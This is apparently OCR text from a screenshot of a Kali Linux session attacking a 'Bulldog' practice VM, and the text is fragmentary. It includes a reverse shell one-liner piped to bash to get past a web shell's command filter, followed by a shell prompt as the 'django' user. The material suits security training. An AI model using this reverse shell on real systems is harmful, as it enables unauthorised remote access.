 Applications Places Terminal Sun 22:06
root@kali: ~
网络小骑士 bilibili
网络安全B站官方 bilibili
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~# cd Desktop/
root@kali:~/Desktop# ls
hash.txt mount-shared-folders.sh pass.txt
root@kali:~/Desktop# gedit
Getting Started
will prevent users from running dangerous shell commands. It
commands can be seen below
Web-Shell as soon as possible if a vulnerability is
echo 'bash -i >& /dev/tcp/192.168.1.105/4444 0>&1' | bash
Run
Command : id
INVALID COMMAND. I CAUGHT YOU HACKER!
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got.plt
.data
.bss
.comment
django@bulldog:/home/bulldogadmin/.hiddenadmindirectory$